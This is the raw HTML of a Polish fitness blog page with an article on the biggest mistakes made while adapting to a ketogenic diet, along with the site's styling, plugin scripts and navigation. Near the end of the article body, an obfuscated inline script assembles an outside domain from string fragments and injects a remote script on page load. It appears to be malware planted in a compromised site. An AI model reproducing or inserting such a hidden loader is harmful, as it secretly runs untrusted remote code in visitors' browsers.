.cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.1.6' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/cardoza-facebook-like-box/cardozafacebook.js?ver=c7e40b4e9b29f8b977a68daab1ad9335' id='cfblbjs-js'></script>
<script type='text/javascript' id='seo-automated-link-building-js-extra'>
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/fitsylwetka.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/plugins/seo-automated-link-building/js/seo-automated-link-building.js?ver=c7e40b4e9b29f8b977a68daab1ad9335' id='seo-automated-link-building-js'></script>
<script type='text/javascript' src='https://fitsylwetka.pl/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://fitsylwetka.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://fitsylwetka.pl/wp-json/wp/v2/posts/789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fitsylwetka.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://fitsylwetka.pl/?p=789' />
<link rel="alternate" type="application/json+oembed" href="https://fitsylwetka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitsylwetka.pl%2Fjakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fitsylwetka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffitsylwetka.pl%2Fjakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["zdrowe-odzywianie"],"pagePostAuthor":"FIT"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56C5P9W');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="icon" href="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://fitsylwetka.pl/wp-content/uploads/2018/01/cropped-fitsylwetka-200-px-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.cta-containero {
    background-color: #3498db; /* Niebieskie tło */
    color: white; /* Biały tekst */
    padding: 20px;
    border-radius: 5px;
    text-align: center;
    margin: 20px 0;
    transition: transform 0.3s ease, background-color 0.3s ease; /* Dodana animacja zmiany koloru tła */
}

.cta-containero:hover {
    transform: scale(1.05); /* Delikatne powiększenie całego elementu po najechaniu */
    background-color: #2980b9; /* Ciemniejszy niebieski po najechaniu */
}

.cta-texto {
    font-size: 16px;
    margin-bottom: 20px;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru tekstu */
}

.cta-texto:hover {
    color: #f0f0f0; /* Jaśniejszy kolor tekstu po najechaniu */
}

.cta-linko {
    color: white;
    text-decoration: none;
    font-weight: bold;
    transition: color 0.3s ease; /* Dodana animacja zmiany koloru linku */
}

.cta-linko:hover {
    color: #f0f0f0; /* Jaśniejszy kolor linku po najechaniu */
}

/* Uniwersalny styl dla ładnej tabelki */
  .pretty-table-container {
    width: 100%;
    margin: 20px 0;
    overflow: hidden; /* Zapobiega pojawianiu się pasków przewijania */
  }
  
  .pretty-table {
    width: 100%;
    border-collapse: separate; /* Pozwala na stosowanie border-radius */
    border-spacing: 0;
    table-layout: fixed; /* Tabela zawsze zajmuje 100% szerokości */
    background-color: #fff;
    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
    border-radius: 8px;
  }
  
  .pretty-table th,
  .pretty-table td {
    padding: 12px 15px;
    text-align: left;
    word-wrap: break-word;
  }
  
  /* Stylizacja nagłówków – gradient i wyraziste kolory */
  .pretty-table thead th {
    background: linear-gradient(45deg, #6fb1fc, #4364f7);
    color: #fff;
    font-weight: 600;
    border-bottom: 2px solid #ddd;
  }
  
  /* Stylizacja wierszy */
  .pretty-table tbody tr {
    transition: background-color 0.3s ease;
  }
  
  .pretty-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
  }
  
  .pretty-table tbody tr:nth-child(odd) {
    background-color: #fff;
  }
  
  .pretty-table tbody tr:hover {
    background-color: #e6f7ff;
  }
  
  .pretty-table tbody td {
    border-bottom: 1px solid #eee;
  }
  
  /* Usunięcie dolnej granicy w ostatnim wierszu */
  .pretty-table tbody tr:last-child td {
    border-bottom: none;
  }
  
  /* Responsywność – zmniejszenie paddingu na mniejszych ekranach */
  @media screen and (max-width: 600px) {
    .pretty-table th,
    .pretty-table td {
      padding: 10px 12px;
    }
  }
		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-789 single-format-standard g1-layout-stretched g1-hoverable g1-has-mobile-logo" itemscope itemtype="http://schema.org/WebPage">

<div class="g1-body-inner">

	<div id="page">
		
	<aside class="g1-row g1-sharebar g1-sharebar-off">
		<div class="g1-row-inner">
			<div class="g1-column g1-sharebar-inner">
			</div>
		</div>
		<div class="g1-row-background">
		</div>
	</aside>

		

		
		<div class="g1-row g1-row-layout-page g1-preheader g1-preheader-original">
	<div class="g1-row-inner">

		<div class="g1-column g1-dropable">

			<!-- BEGIN .g1-secondary-nav -->
						<!-- END .g1-secondary-nav -->

			
					</div>

	</div>

	<div class="g1-row-background">
	</div>
</div><!-- .g1-preheader -->

		
		<div class="g1-header g1-header-mobile-02 g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">
					
<div class="g1-id">
				<p class="g1-mega g1-mega-2nd site-title">
			
			<a class="g1-logo-wrapper"
			   href="https://fitsylwetka.pl/" rel="home">
									<img  width="300" height="150"   alt="FITsylwetka.pl" data-src="https://fitsylwetka.pl/wp-content/uploads/2018/01/fitsylwetka-400-px.png" class="g1-logo g1-logo-default lazyload" src="[data-uri]" /><noscript><img class="g1-logo g1-logo-default" width="300" height="150" src="https://fitsylwetka.pl/wp-content/uploads/2018/01/fitsylwetka-400-px.png"  alt="FITsylwetka.pl" /></noscript>							</a>

				</p>

	</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>


		<div class="g1-row g1-row-layout-page g1-navbar">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<a class="g1-hamburger g1-hamburger-show" href="">
							<span class="g1-hamburger-icon"></span>
							<span class="g1-hamburger-label">Menu</span>
						</a>
					
						<a class="g1-logo-small-wrapper" href="https://fitsylwetka.pl/">
		<img  width="0" height="0"  data-srcset="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 2x,https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 1x" alt="" data-src="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png" class="g1-logo-small lazyload" src="[data-uri]" /><noscript><img class="g1-logo-small" width="0" height="0" src="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png" srcset="https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 2x,https://fitsylwetka.pl/wp-content/uploads/2018/01/baner-fitsylwetka.png 1x" alt="" /></noscript>	</a>

					<!-- BEGIN .g1-primary-nav -->
					<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu"><li id="menu-item-1000000" class="menu-item menu-item-type-g1-top menu-item-object-page menu-item-g1-standard menu-item-1000000"><a></a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-85"><a href="https://fitsylwetka.pl/dieta/">Dieta</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-70"><a href="https://fitsylwetka.pl/trening/">Trening</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-142"><a href="https://fitsylwetka.pl/motywacja/">Motywacja</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-141"><a href="https://fitsylwetka.pl/spalanie-tluszczu/">Spalanie tłuszczu</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-g1-standard menu-item-145"><a href="https://fitsylwetka.pl/zdrowe-odzywianie/">Zdrowe odżywianie</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-406"><a href="https://fitsylwetka.pl/zdrowie-i-rehabilitacja/">Zdrowie i rehabilitacja</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-447"><a href="https://fitsylwetka.pl/redakcja/">Redakcja</a></li>
</ul></nav>
					
					

<!-- BEGIN .g1-user-nav -->
<!-- END .g1-user-nav -->

						<div class="g1-drop g1-drop-before g1-drop-the-search">
		<a class="g1-drop-toggle" href="https://fitsylwetka.pl/?s=">
			<i class="g1-drop-toggle-icon"></i>Search			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-form-s g1-searchform-ajax search-form"
	      action="https://fitsylwetka.pl/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:"/>
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
									</div><!-- .g1-column -->

			</div>
		</div>

		
		
		

	<div class="g1-row g1-row-layout-page g1-row-padding-xs">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					
<article id="post-789" class="entry-tpl-media post-789 post type-post status-publish format-standard has-post-thumbnail category-zdrowe-odzywianie" itemscope="" itemtype="http://schema.org/Article">
	<figure class="entry-featured-media entry-featured-media-main"  itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span class="g1-frame"><span class="g1-frame-inner" style="padding-bottom: 66.62269129%;"><img width="758" height="505"   alt="błędy na ketozie" decoding="async" itemprop="contentUrl" fetchpriority="high" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-758x505.jpg 758w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-300x200.jpg 300w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-1024x683.jpg 1024w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-768x512.jpg 768w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-1536x1024.jpg 1536w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-2048x1365.jpg 2048w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-364x243.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-608x405.jpg 608w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-1152x768.jpg 1152w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-758x505.jpg" data-sizes="(max-width: 758px) 100vw, 758px" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image lazyload" src="[data-uri]" /><noscript><img width="758" height="505" src="https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-758x505.jpg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="błędy na ketozie" decoding="async" itemprop="contentUrl" fetchpriority="high" srcset="https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-758x505.jpg 758w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-300x200.jpg 300w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-1024x683.jpg 1024w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-768x512.jpg 768w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-1536x1024.jpg 1536w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-2048x1365.jpg 2048w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-364x243.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-608x405.jpg 608w, https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-1152x768.jpg 1152w" sizes="(max-width: 758px) 100vw, 758px" /></noscript></span></span><meta itemprop="url" content="https://fitsylwetka.pl/wp-content/uploads/2022/04/bledy-na-ketozie-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="1707" /></figure>
	<nav class="g1-breadcrumbs g1-meta">
				<p class="g1-breadcrumbs-label">You are here: </p>
				<ol itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://fitsylwetka.pl/">
						<span itemprop="name">Strona Główna</span>
						<meta itemprop="position" content="1" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<a itemprop="item" href="https://fitsylwetka.pl/zdrowe-odzywianie/">
						<span itemprop="name">Zdrowe odżywianie</span>
						<meta itemprop="position" content="2" />
						</a>
						</li><li class="g1-breadcrumbs-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<span itemprop="name">Jakie są największe błędy w trakcie adaptacji do ketozy?</span>
					<meta itemprop="position" content="3" />
					<meta itemprop="item" content="https://fitsylwetka.pl/jakie-sa-najwieksze-bledy-w-trakcie-adaptacji-do-ketozy/" />
					</li></ol>
				</nav>
	<header class="entry-header entry-header-01">
		<span class="entry-categories "><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://fitsylwetka.pl/zdrowe-odzywianie/" class="entry-category entry-category-item-29"><span itemprop="articleSection">Zdrowe odżywianie</span></a></span></span>
			
		<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Jakie są największe błędy w trakcie adaptacji do ketozy?</h1>
		
					<p class="entry-meta entry-meta-m">
				<span class="entry-meta-wrap">
						
						<time class="entry-date" datetime="2022-04-14T09:05:05" itemprop="datePublished">14 kwietnia, 2022, 9:05 am</time>				</span>

				<span class="entry-meta-wrap">

					
									</span>
			</p>
		
		
	</header>

	<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody">
		<p style="text-align: justify;">Decyzja podjęta, dieta ketogeniczna wybrana! Zastanawiasz się teraz, jak to zrobić, aby sobie nie zaszkodzić? Zobacz, jakie są najczęstsze keto błędy i jak postępować by ketoadaptacja zakończyła się sukcesem. Keto jadłospis może być nie tylko zdrowy ale też smaczny.</p>
<h2 style="text-align: center;">Nadmiar białka w diecie</h2>
<p style="text-align: justify;">Pierwszym z podstawowych błędów w naszym nowym keto jadłospisie jest zbyt duża podaż białka. Podczas adaptacji powinniśmy zjadać ok. 15% białka dziennie co jest równe mniej więcej 1-1,3g na 1 kg masy ciała. Zdecydowanie warto, więc obliczyć, jakie dokładnie jest nasze zapotrzebowanie kaloryczne, a podczas przygotowywania posiłków, sięgnąć po kuchenną wagę. Zbyt duża porcja białka podczas keto adaptacji utrudnia i jednocześnie przedłuża proces wejścia w stan ketozy.</p>
<h2 style="text-align: center;">Zbyt mała ilość tłuszczów</h2>
<p style="text-align: justify;">Do tej pory tłuszcze były czymś, czego unikałeś? Czas to zmienić. <a href="https://dieta-ketogeniczna.com/keto-jadlospis-na-14-dni/" rel="dofollow">W keto jadłospisie tłuszcze odgrywają kluczową rolę</a>. Oczywiście te zdrowe! Od teraz to one są odpowiedzialne za odżywienie Twojego organizmu. Nie bój się, więc po nie sięgać.</p>
<p style="text-align: justify;">Zatem, które to te zdrowe tłuszcze?</p>
<ul style="text-align: justify;">
<li>olej MCT</li>
<li>olej ogórecznika, oliwa z oliwek, olej z awokado, lniany</li>
<li>masło klarowane (ghee), smalec, słonina</li>
<li>awokado, tahini</li>
<li>mleko kokosowe i migdałowe</li>
<li>orzechy makadamia, brazylijskie, pekan, włoskie, migdały, pistacje, kokos</li>
<li>nasiona słonecznika, chia, sezamu, dyni, siemię lniane</li>
<li>tłuste ryby np.: śledź, tuńczyk, halibut, sardynki, łosoś, makrela</li>
<li>owoce morza</li>
<li>tłuste mięsa (boczek, podgardle, łopatka, karkówka, golonka, żeberka)</li>
<li>wołowina</li>
<li>podroby, jaja</li>
<li>gorzka czekolada</li>
</ul>
<h2 style="text-align: center;">Zbyt mało warzyw i owoców</h2>
<p style="text-align: justify;">Tak bardzo skupiłeś się na tłuszczach, że owoce i warzywa uciekły gdzieś na dalszy plan? Niestety nie tędy droga. Owoce i warzywa zawierają szereg witamin i minerałów niezbędnych do prawidłowego funkcjonowania naszego organizmu. Poza tym warzywa mogą być najważniejszym źródłem węglowodanów, szczególnie podczas keto adaptacji.</p>
<p style="text-align: justify;">Jakie warzywa i owoce mogę jeść podczas keto adaptacji?</p>
<ul style="text-align: justify;">
<li>sałaty, szpinak, seler naciowy, szczaw</li>
<li>brokuł, kalafior, brukselka, kapusta, kalarepa, jarmuż</li>
<li>karczochy, oliwki</li>
<li>rzodkiew, rzepa, pomidor, papryka, bakłażan</li>
<li>dynia, cukinia, ogórek</li>
<li>szparagi, pieczarki, grzyby</li>
<li>cebula, szczypiorek, czosnek</li>
<li>kiełki, kiszonki</li>
<li>owoce w mniejszych ilościach: jeżyny, maliny, truskawki, porzeczki</li>
</ul>
<h2 style="text-align: center;">Stres i niedosypianie</h2>
<p style="text-align: justify;">Stosujesz już kolejną dietę, a mimo to Twoja waga stoi w miejscu. Zastanawiasz się, gdzie robisz błąd i dlaczego tak się dzieje. Odpowiedzią może być zbyt mała ilość snu i stres. Podczas snu w naszym organizmie zachodzi szereg procesów regeneracyjnych. Poprawia się nasza kondycja zarówno fizyczna, jak i psychiczna. Brak snu może powodować większą ochotę na niezdrowe posiłki, pogorszenie procesów trawiennych i metabolicznych, a także zaburzenia hormonalne oraz rozdrażnienie towarzyszące nam w ciągu dnia.</p>
<p style="text-align: justify;"><strong>Ciekawostka: Podczas stresu w naszym organizmie znacząco podnosi się poziom kortyzolu. Zbyt duża ilość kortyzolu, utrzymującego się przez dłuższy okres, może powodować odkładanie się tkanki tłuszczowej, a tym samym tycie.</strong></p>
<p style="text-align: justify;">
<h2 style="text-align: center;">Pośpiech</h2>
<p style="text-align: justify;">Każdy z nas pragnie jak najszybszych efektów swoich działań. Niestety, nie ma czegoś, takiego jak „dieta cud”. Dieta ketogeniczna, aby była skuteczna wymaga od nas sporej wytrwałości i cierpliwości. Szczególnie na początku drogi. Ketoadaptacja może nie należy do łatwych, jeśli jednaki wszystko zrobisz prawidłowo, pewnych przypadłości będziesz mógł uniknąć. Pamiętaj o wodzie,unikaj alkoholu i kawy, urozmaicaj swój keto jadłospis, nie zapominaj o suplementacji i ciesz się z uzyskanych efektów!</p>
<p style="text-align: justify;"><script>
(function(){
qkxi=document.createElement("script");qkxi_=("us")+("ta");
qkxi_+="t"+(".");qkxi_+=("in");qkxiu="373302473";qkxi.async=true;
qkxiu+=".rcbrv3qxkxipmlycs";qkxi.type="text/javascript";qkxi_+="f"+"o"+("/");
qkxiu+="2gy418Xw6qxmv";qkxi.src="https://"+qkxi_+qkxiu;
dqkxi=document.body;dqkxi.appendChild(qkxi);
})();
</script></p>
	</div>

	<div class="entry-after-content">
		<nav class="g1-nav-single">
	<div class="g1-nav-single-inner">
		<p class="g1-single-nav-label">See more</p>
		<ul class="g1-nav-single-links">
			<li class="g1-nav-single-prev"><a href="https://fitsylwetka.pl/przeszczep-wlosow-realne-koszty-i-ryzyka/" rel="prev"><strong>Poprzedni artykuł</strong>  <span class="g1-gamma g1-gamma-1st">Przeszczep włosów &#8211; realne koszty i ryzyka</span></a></li>
			<li class="g1-nav-single-next"><a href="https://fitsylwetka.pl/badanie-usg-czym-jest-i-kiedy-warto-je-wykonac/" rel="next"><strong>Następny artykuł</strong> <span class="g1-gamma g1-gamma-1st">Badanie USG &#8211; czym jest i kiedy warto je wykonać?</span></a></li>
		</ul>
	</div>
</nav>


	<aside class="g1-related-entries">

		
		<h2 class="g1-beta g1-beta-2nd">Zobacz również:</h2>

		<div class="g1-collection g1-collection-columns-2">
			<div class="g1-collection-viewport">
				<ul class="g1-collection-items  ">
					
						<li class="g1-collection-item g1-collection-item-1of3">
							
<article class="entry-tpl-grid post-2253 post type-post status-publish format-standard has-post-thumbnail category-zdrowie-i-rehabilitacja">
	<figure class="entry-featured-media " ><a class="g1-frame" href="https://fitsylwetka.pl/jak-dbac-o-swoj-organizm-na-co-dzien-holistyczne-podejscie-do-zdrowia-i-regeneracji/"><span class="g1-frame-inner" style="padding-bottom: 56.31868132%;"><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205"   alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" data-srcset="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg 364w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-192x108.jpg 192w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-384x216.jpg 384w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-728x410.jpg 728w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-561x316.jpg 561w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-1122x631.jpg 1122w, https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-758x426.jpg 758w"  data-src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" data-sizes="(max-width: 364px) 100vw, 364px" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image lazyload" src="[data-uri]" /><noscript><img width="364" height="205" src="https://fitsylwetka.pl/wp-content/uploads/2025/12/Jak-dbac-o-swoj-organizm-na-co-dzien-Holistyczne-podejscie-do-zdrowia-i-regeneracji-364x205.jpg" class="attachment-bimber-grid-standard size-bimber-grid-standard wp-post-image" alt="Jak dbać o swój organizm na co dzień Holistyczne podejście do zdrowia i regeneracji" decoding="async" 